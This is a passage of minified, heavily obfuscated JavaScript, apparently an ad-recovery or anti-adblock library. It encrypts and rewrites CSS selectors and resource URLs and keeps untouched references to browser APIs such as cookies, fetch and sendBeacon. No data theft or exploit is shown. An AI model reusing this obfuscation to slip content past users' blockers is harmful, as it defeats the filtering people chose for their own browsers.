n=window[e(1047)][e(2454)];return!(!n[e(1080)]||!n[e(1327)])&&n[e(1080)]/n[e(1327)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)/g,r(3647)))[r(2009)](/([^-]width\s*:)/g,r(3647)))[r(2009)](/(^height\s*:)/g,r(3647)))[r(2009)](/([^-]height\s*:)/g,r(3647)):t,i=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)   /g,"$1"))[r(2009)](/([^-]width\s*:)   /g,"$1"))[r(2009)](/(^height\s*:)   /g,"$1"))[r(2009)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2w;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1642)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3256),context:e(3508),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(3226),context:r(3508)}),h=r(729)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(659)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(1986),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2674)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(3597),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3565)](";")&&!h[e(3565)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(3226),context:e(3597)});return t[e(3565)](";")&&!n[e(3565)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(1639),direction:e(3256),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(3226),context:r(1639)});function v(t,e,n){const o=r,i=s.z1[o(2310)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3256)===t[e(3280)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1642)],isPageLevel:l}=t;u=n=>t[e(1283)]&&!t[e(1283)](n)?n:(0,s.md)(n[e(1889)]("\\")[e(599)](""),o),d=function(s){const a=e;let u=arguments[a(2310)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1580)];return s[a(3957)]("{{")&&s[a(3565)]("}}")?s:s[a(3957)](".")&&!s[a(3957)]("./")&&!s[a(3957)](a(3186))||s[a(3957)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1283)],attributeFilter:t[a(4016)]}):t[a(4310)]&&!t[a(4310)](s)?s:(l&&u===i.MN[a(2830)]&&(u=i.MN[a(3065)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4357)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(4016)]&&!t[e(4016)](n)?n:e(3743)[e(1464)]((0,s.md)(n[e(3001)](5),o)[e(3733)]()),f=n=>t[e(2575)]&&t[e(2575)](n)?e(1313)+(0,s.md)(n[e(3733)](),o):n}else e(3226)===t[e(3280)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(4207)]:t,h=t=>(0,s._)(t[e(3001)](5))?e(3743)+(0,s.ks)(t[e(3001)](5)[e(3733)]()):t,f=t=>t[e(3957)](e(1313))&&(0,s._)(t[e(3001)](3))?(0,s.ks)(t[e(3001)](3)):t):e(3195)===t[e(3280)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1554)])[r(4357)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(4169)](n);const y=m[r(2310)]>=3&&r(957)===m[m[r(2310)]-3][r(1046)];if(r(947)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3095)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&n[r(1046)][r(1046)][r(3957)](r(3743)))n[r(1046)][r(1046)]=h(n[r(1046)][r(1046)]);else if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||"id"!==n[r(1046)][r(1046)]&&r(3928)!==n[r(1046)][r(1046)]&&r(2241)!==n[r(1046)][r(1046)]||r(3094)!==(null===(o=n[r(1639)])||void 0===o?void 0:o[r(581)]))if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||r(1430)!==n[r(1046)][r(1046)]&&r(1872)!==n[r(1046)][r(1046)]||r(3094)!==(null===(a=n[r(1639)])||void 0===a?void 0:a[r(581)]))if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(3588)===n[r(1046)][r(1046)]&&r(3094)===(null===(l=n[r(1639)])||void 0===l?void 0:l[r(581)])&&(n[r(1639)][r(1639)][r(2832)](r(1430))||n[r(1639)][r(1639)][r(2832)](r(1872)))){if(r(3256)===t[r(3280)]){const t=(0,c.e)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=n[r(1639)][r(1639)]+", "+t)}else if(r(3226)===t[r(3280)]){const t=(0,c.H)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=t)}}else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1414)===n[r(1046)][r(1046)]&&r(3094)===(null===(p=n[r(1639)])||void 0===p?void 0:p[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&"id"===n[r(1046)][r(1046)]&&r(2253)===(null===(g=n[r(1639)])||void 0===g?void 0:g[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1046)]=v(n[r(4109)],n[r(1639)][r(1046)],u):n[r(1639)][r(1046)]=u(n[r(1639)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1474)===n[r(1046)][r(1046)]&&r(2253)===(null===(w=n[r(1639)])||void 0===w?void 0:w[r(581)]))t[r(3280)],n[r(1046)][r(1046)]=u(n[r(1046)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1441)===n[r(1046)][r(1046)]&&r(3094)===(null===(b=n[r(1639)])||void 0===b?void 0:b[r(581)])){const e=n[r(1639)][r(1639)];if(r(3256)===t[r(3280)])if("="!==n[r(4109)]&&null!==n[r(4109)]||!e[r(2832)](" "))n[r(1639)][r(1639)]=v(n[r(4109)],e,u);else{const o=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0));n[r(1639)][r(1639)]=o[r(1661)]((e=>{const n=r,o=e[n(1889)]("\\")[n(599)]("");return t[n(1283)]&&!t[n(1283)](o)?e:(0,s.md)(o,t[n(2933)])}))[r(599)](" ")}else e[r(2832)](" ")?n[r(1639)][r(1639)]=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0))[r(1661)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(599)](" "):n[r(1639)][r(1639)]=u(e)}else if(y&&r(3094)===n[r(581)])n[r(1639)]=d(n[r(1639)],i.MN[r(2830)]);else if(r(1580)===n[r(581)])n[r(1639)]=d(n[r(1639)],y?i.MN[r(2830)]:i.MN[r(1580)]);else if(r(410)===n[r(581)])n[r(1432)][r(4038)][r(1770)]((e=>{const n=r;n(3473)===e[n(581)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1800)](e[n(1639)])&&(e[n(1639)]=A({...t,stylesheet:e[n(1639)],context:n(3508)}))}));else if(r(3473)===n[r(581)]&&n[r(1639)][r(4159)]()[r(3957)](r(4059))&&n[r(1639)][r(4159)]()[r(3565)](")")){const t=n[r(1639)][r(4159)]()[r(3001)](4,-1)[r(4159)](),e=t[r(2780)](/^'(.*)'$/),o=t[r(2780)](/^"(.*)"$/);let s="";s=e?"'"[r(1464)](d(e[1],i.MN[r(1580)]),"'"):o?'"'[r(1464)](d(o[1],i.MN[r(1580)]),'"'):d(t,i.MN[r(1580)]),n[r(1639)]=n[r(1639)][r(2009)](t,s)}else r(4044)===n[r(581)]&&(n[r(1046)]=f(n[r(1046)]));else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=r(610)+n[r(1639)][r(1639)]:n[r(1639)][r(1639)]=n[r(1639)][r(1639)][r(3957)](r(610))?n[r(1639)][r(1639)][r(3001)](3):n[r(1639)][r(1639)];else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)])},leave(t){m[e(3930)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(729)==typeof window,c=r(3303),l=r(1249),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(659)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(4112)](t,e);return a||(d[n(2674)](t,f),h[n(2674)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1256));const n=b(t);if(!a){const n=h[e(659)](t);if(n)return n}const i=t[e(3001)](2===n?l[e(2310)]:c[e(2310)]),s=o.A[e(1014)](i);return a||(h[e(2674)](t,s),d[e(2674)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(4063));if(t[e(3957)](c))return 1;if(t[e(3957)](l)){if(t[e(2310)]<l[e(2310)]+4)throw new Error(e(612)[e(1464)](t));const n=t[e(3001)](l[e(2310)],l[e(2310)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3594)[e(1464)](t))}throw new Error(e(2249)[e(1464)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>U,GX:()=>L,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>x,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3434),f=r(1777),m=r(2001),p=r(3287),g=[h,f,m,p],w=(0,d.t)(a.A[r(1007)]);let b=function(t){const e=r;return t[e(1580)]=e(3429),t[e(770)]=e(3742),t[e(2830)]=e(3746),t[e(2559)]=e(448),t[e(1190)]="m",t[e(3065)]="n",t}({});function y(t){const e=r;return Array[e(2047)](t[e(2564)][e(545)]())[e(926)]((t=>e(2065)!=t))[e(2310)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(2310)];r++)n=n>>>8^v[255&(n^t[e(1662)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(1889)](".")[n(926)]((t=>""!==t))[n(4123)]()[n(1661)]((t=>A(t+e)%1e3))[n(599)]("/")}const k=r(4333),_=r(1434);function M(t){const e=r;return e(3258)===t[e(1007)]||e(3066)===t[e(1007)]}function E(t){const e=r;return e(1871)===t[e(1007)]}function z(t){const e=r,{url:n,kind:o=b[e(1580)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2785)==typeof n&&n[e(2832)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1800)](n))return n;let v=T(n,s);if(e(1977)!==v[e(3926)]&&e(878)!==v[e(3926)])return v[e(4357)];if(e(3933)===v[e(2419)])return v[e(4357)];if(e(911)===v[e(2419)])return v[e(4357)];if(/^\/_game-files(?:\/|$)/[e(1800)](v[e(4269)])&&(e(483)===v[e(2419)]||v[e(2419)][e(3565)](e(3010))||e(1401)===v[e(2419)]||v[e(2419)][e(3565)](e(2524))))return v[e(4357)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(4357)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(2299)],g))&&(E=null!==(S=null===(C=t[e(2642)])||void 0===C?void 0:C[e(1261)])&&void 0!==S?S:A(t[e(2299)][e(1865)]+v[e(2822)])%u.ch,g=(0,u.XV)(g,E));const L=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1479)===v[e(4269)]&&(v=new URL(L));const W=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(668)===v[e(4269)]&&(v=new URL(W));const j=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1329)===v[e(4269)]&&(v=new URL(j)),o===b[e(770)]&&v[e(4357)][e(3957)](e(3044))&&(v[e(3926)]=e(878));const I=o[e(3339)](0);[e(422),e(583),e(3609),L,W,j][e(3605)]((t=>t===v[e(4357)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(1106)];H[e(3957)]("?")&&(H=H[e(4067)](1)),H&&(v[e(1106)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(2642)]={...t[e(2642)],configIndex:d[e(1209)]}),t[e(2642)]&&v[e(2564)][e(2674)](_,JSON[e(413)](t[e(2642)]));const F=v[e(858)];let O;if(v[e(858)]="","v9"===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,h,d[e(1865)],t,I,n]}else if(e(3258)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,f,d[e(1865)],t,I,n]}else if(e(3066)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,m,d[e(1865)],t,I,n]}else{if(e(1871)!==d[e(1007)])throw new Error(e(860)[e(1464)](d));{const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,p,d[e(1865)],t,I,n]}}return""[e(1464)](O[e(599)]("/"))[e(1464)](function(t){const n=e;return function(t){const e=a2w;return e(3984)===t[e(4269)]||e(3964)===t[e(4269)]||e(2713)===t[e(4269)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1800)](t[e(4357)])||!(e(3763)!==t[e(2419)]&&e(3700)!==t[e(2419)]&&e(4103)!==t[e(2419)]&&e(3619)!==t[e(2419)]&&e(1406)!==t[e(2419)]||!t[e(4269)][e(3957)](e(701))&&!t[e(4269)][e(3957)](e(3391)))||e(4020)===t[e(2419)]&&e(3023)===t[e(4269)]||e(2918)===t[e(2419)]&&e(1348)===t[e(4269)]||e(3389)===t[e(2419)]&&e(2064)===t[e(4269)]}(t)?n(2734)[n(1464)](l.A[n(2146)]()):function(t){const e=n;return e(668)===t[e(4269)]||t[e(4269)][e(3957)](e(1173))}(t)?n(2066)[n(1464)](Math[n(1454)](w)):""}(v))+F}function S(t){const e=r;return b[e(1580)][e(2832)](t)?b[e(1580)]:b[e(770)][e(2832)](t)?b[e(770)]:b[e(2830)][e(2832)](t)?b[e(2830)]:b[e(2559)][e(2832)](t)?b[e(2559)]:b[e(1190)][e(2832)](t)?b[e(1190)]:b[e(3065)][e(2832)](t)?b[e(3065)]:null}function N(t){const e=r;if(!t)throw new Error(e(2572));const n=(t=T(t))[e(4269)][e(1889)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2310)]-2])}else if(i===f){var l;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],s={version:e(3258),originalHostname:n[2],configIndex:0},null!==(l=r[e(2642)])&&void 0!==l&&l[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else if(i===m){var u;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:e(3066),originalHostname:n[2],configIndex:0},null!==(u=r[e(2642)])&&void 0!==u&&u[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else{if(i!==p)throw new Error(e(2666)[e(1464)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4269)][n(1889)]("/",5),o=new URL(atob(r));if(n(878)!==o[n(3926)])return;return o[n(858)]=t[n(858)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1871),originalHostname:r[e(2419)],isMainFrame:!0},originalUrl:r[e(4207)][e(4357)],kind:b[e(770)]};if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const i=W(n[n[e(2310)]-1]);a=i[e(4207)],c=i[e(2642)],s={version:e(1871),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2310)]-2])}}if(!o)throw new Error(e(1839)[e(1464)](t));if(y(t)){t[e(2564)][e(2162)](e(2065));for(const[n,r]of Array[e(2047)](t[e(2564)][e(3232)]()))a[e(2564)][e(2674)](n,r)}const d=[];for(const[t,n]of a[e(2564)][e(3232)]())n===k?d[e(4169)](t):d[e(4169)](t+"="+n);return a[e(1106)]=d[e(599)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4357)]+t[e(858)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(4297)]((t=>o[e(4269)][e(3957)]("/"[e(1464)](t,"/")))))return!1;const i=o[e(4269)][e(1889)]("/"),a=i[1];if(a===h){if(i[e(2310)]<6)return!1}else if(a===f){if(i[e(2310)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2310)]<6)return!1}const c=null===(n=i[i[e(2310)]-1])||void 0===n?void 0:n[e(3001)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(729)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(2785)==typeof t&&[n(1617),n(1369),n(2362),n(4135),n(779),n(4363),n(4305)][n(4297)]((e=>t[n(3957)](e)))?new URL(t):n(2785)==typeof t&&C?new URL(t,e):n(2785)!=typeof t||C?T(t[n(3331)]()):t[n(3957)](n(2580))||t[n(3957)](n(3144))?new URL(t):(U(e=e||o.A[n(659)](window)[n(3795)][n(659)][n(596)](window[n(2482)]))&&(e=N(e)[n(4207)]),new URL(t,e))}function L(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(1813)](n(2677),t)}}function W(t){const e=r,n=new URL(i.A[e(1014)](t)),o=n[e(2564)][e(659)](_);let s;if(o){try{s=JSON[e(721)](o)}catch(t){}n[e(2564)][e(2162)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2w;let n=0;for(let r=0,o=t[e(2310)];r<o;r++)n=(n<<5)-n+t[e(1662)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(787);const i=r(729)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3704)]||(s[t(3704)]=c(null)),s[t(3704)];{e||(e=window);const n=o.A[t(3689)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3689)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3689)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(4367),r(1245)),CSSStyleDeclaration_getPropertyValue:d(t,r(4367),r(2338)),CSSStyleDeclaration_setProperty:d(t,r(4367),r(623)),CSSStyleSheet_insertRule:d(t,r(4345),r(3674)),CSSStyleSheet_replaceSync:d(t,r(4345),r(3976)),DocumentFragment_getElementById:d(t,r(3466),r(2350)),DocumentFragment_querySelector:d(t,r(3466),r(2188)),DocumentFragment_querySelectorAll:d(t,r(3466),r(4127)),Document_cookie:u(t,r(4089),r(1528)),Document_createElement:d(t,r(4089),r(2638)),Document_getElementById:d(t,r(4089),r(2350)),document_getElementById:d(t,r(2482),r(2350)),Document_getElementsByTagName:d(t,r(4089),r(2632)),Document_querySelector:d(t,r(4089),r(2188)),Document_querySelectorAll:d(t,r(4089),r(4127)),Document_getElementsByClassName:d(t,r(4089),r(3120)),Document_write:d(t,r(4089),r(3193)),Document_writeln:d(t,r(4089),r(1407)),Document_referrer:u(t,r(4089),r(1257)),Document_URL:u(t,r(4089),r(994)),DOMParser_parseFromString:d(t,r(3573),r(1989)),Element_ariaLabel:u(t,r(3881),r(787)),Element_attributes:u(t,r(3881),r(2702)),Element_classList:u(t,r(3881),r(759)),Element_className:u(t,r(3881),r(2146)),Element_closest:d(t,r(3881),r(912)),Element_getAttribute:d(t,r(3881),r(1120)),Element_getBoundingClientRect:d(t,r(3881),r(1589)),Element_getElementsByClassName:d(t,r(3881),r(3120)),Element_hasAttribute:d(t,r(3881),r(1382)),Element_id:u(t,r(3881),"id"),Element_tagName:u(t,r(3881),r(2238)),Element_innerHTML:u(t,r(3881),r(3013)),Element_outerHTML:u(t,r(3881),r(2811)),Element_insertAdjacentElement:d(t,r(3881),r(1539)),Element_insertAdjacentHTML:d(t,r(3881),r(2314)),Element_querySelector:d(t,r(3881),r(2188)),Element_querySelectorAll:d(t,r(3881),r(4127)),Element_removeAttribute:d(t,r(3881),r(2826)),Element_setAttribute:d(t,r(3881),r(1418)),Element_setAttributeNS:d(t,r(3881),r(4108)),Element_setHTMLUnsafe:d(t,r(3881),r(2300)),Element_matches:d(t,r(3881),r(4322)),Event_stopPropagation:d(t,r(3246),r(4412)),Event_stopImmediatePropagation:d(t,r(3246),r(3669)),EventTarget_addEventListener:d(t,r(2623),r(4158)),EventTarget_removeEventListener:d(t,r(2623),r(2907)),Function_toString:d(t,r(3557),r(3331)),History_replaceState:d(t,r(1716),r(4141)),HTMLAnchorElement_attributionSrc:u(t,r(3229),r(1132)),HTMLAnchorElement_href:u(t,r(3229),r(4357)),HTMLAnchorElement_protocol:u(t,r(3229),r(3926)),HTMLAnchorElement_hostname:u(t,r(3229),r(2419)),HTMLAnchorElement_port:u(t,r(3229),r(4415)),HTMLAnchorElement_pathname:u(t,r(3229),r(4269)),HTMLAnchorElement_hash:u(t,r(3229),r(858)),HTMLAnchorElement_host:u(t,r(3229),r(491)),HTMLAnchorElement_origin:u(t,r(3229),r(2822)),HTMLAnchorElement_ping:u(t,r(3229),r(4358)),HTMLAnchorElement_search:u(t,r(3229),r(1106)),HTMLAnchorElement_target:u(t,r(3229),r(1612)),HTMLElement_dataset:u(t,r(1506),r(1689)),HTMLElement_innerText:u(t,r(1506),r(1160)),HTMLElement_title:u(t,r(1506),r(4168)),HTMLElement_style:u(t,r(1506),r(3588)),HTMLFormElement_action:u(t,r(3759),r(2897)),HTMLFormElement_target:u(t,r(3759),r(1612)),HTMLIFrameElement_contentDocument:u(t,r(3775),r(1383)),HTMLIFrameElement_contentWindow:u(t,r(3775),r(3116)),HTMLIFrameElement_name:u(t,r(3775),r(1046)),HTMLIFrameElement_src:u(t,r(3775),r(1414)),HTMLIFrameElement_srcdoc:u(t,r(3775),r(2736)),HTMLImageElement_attributionSrc:u(t,r(1649),r(1132)),HTMLImageElement_src:u(t,r(1649),r(1414)),HTMLImageElement_srcset:u(t,r(1649),r(965)),HTMLLinkElement_as:u(t,r(713),"as"),HTMLLinkElement_href:u(t,r(713),r(4357)),HTMLLinkElement_rel:u(t,r(713),r(548)),HTMLScriptElement_attributionSrc:u(t,r(2553),r(1132)),HTMLScriptElement_src:u(t,r(2553),r(1414)),HTMLSourceElement_src:u(t,r(4048),r(1414)),HTMLSourceElement_srcset:u(t,r(4048),r(965)),HTMLVideoElement_src:u(t,r(2881),r(1414)),HTMLVideoElement_poster:u(t,r(2881),r(1921)),HTMLMediaElement_src:u(t,r(3912),r(1414)),HTMLMetaElement_content:u(t,r(555),r(3808)),HTMLMetaElement_httpEquiv:u(t,r(555),r(1380)),HTMLStyleElement_insertBefore:d(t,r(2070),r(3625)),IntersectionObserverEntry_boundingClientRect:u(t,r(738),r(3160)),IntersectionObserverEntry_intersectionRatio:u(t,r(738),r(812)),IntersectionObserverEntry_intersectionRect:u(t,r(738),r(1702)),JSON_parse:d(t,r(3268),r(721)),JSON_stringify:d(t,r(3268),r(413)),MessageEvent_data:u(t,r(1679),r(3499)),MessageEvent_origin:u(t,r(1679),r(2822)),MessageEvent_source:u(t,r(1679),r(4154)),Navigator_sendBeacon:d(t,r(2929),r(2410)),Node_appendChild:d(t,r(2329),r(3673)),Node_insertBefore:d(t,r(2329),r(3625)),Node_textContent:u(t,r(2329),r(2620)),Node_baseURI:u(t,r(2329),r(568)),PerformanceEntry_name:u(t,r(3731),r(1046)),PerformanceResourceTiming_transferSize:u(t,r(2664),r(1711)),PerformanceResourceTiming_encodedBodySize:u(t,r(2664),r(1339)),Range_createContextualFragment:d(t,r(3063),r(439)),RegExp_test:d(t,r(3922),r(1800)),RegExp_exec:d(t,r(3922),r(1356)),Response_url:u(t,r(784),r(4267)),SharedStorageWorklet_addModule:d(t,r(3741),r(2647)),String_matchAll:d(t,r(3094),r(985)),String_replace:d(t,r(3094),r(2009)),Window_decodeURIComponent:d(t,r(3560),r(1965)),Window_innerWidth:u(t,r(3560),r(1163)),Window_fetch:d(t,r(3560),r(996)),Window_fetchLater:d(t,r(3560),r(2431)),Window_frames:u(t,r(3560),r(3992)),Window_name:u(t,r(3560),r(1046)),Window_open:d(t,r(3560),r(3851)),Window_postMessage:d(t,r(3560),r(4195)),Window_requestAnimationFrame:d(t,r(3560),r(4325)),Window_requestIdleCallback:d(t,r(3560),r(791)),Window_setImmediate:d(t,r(3560),r(2711)),Window_setInterval:d(t,r(3560),r(3656)),Window_setTimeout:d(t,r(3560),r(3171)),Window_visualViewport:u(t,r(3560),r(2716)),XMLHttpRequest_open:d(t,r(3101),r(3851)),XMLHttpRequest_send:d(t,r(3101),r(771)),XMLHttpRequest_responseURL:u(t,r(3101),r(3045)),XMLHttpRequest_response:u(t,r(3101),r(3027)),XMLHttpRequest_responseText:u(t,r(3101),r(792)),XMLHttpRequest_responseType:u(t,r(3101),r(3453)),XMLHttpRequest_responseXML:u(t,r(3101),r(4194)),XMLHttpRequest_status:u(t,r(3101),r(1866)),XMLHttpRequest_statusText:u(t,r(3101),r(2816)),FontFace:i?null:t[r(3480)],FontFace_prototype:l(t,r(3480)),Worker:i?null:t[r(1798)],Worker_prototype:l(t,r(1798))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1900)]:null===(s=t[e])||void 0===s?void 0:s[o(1900)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1863)](n.g[e][s(1900)],o);{var a;const n=s(1712)===e[s(3733)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1900)];return 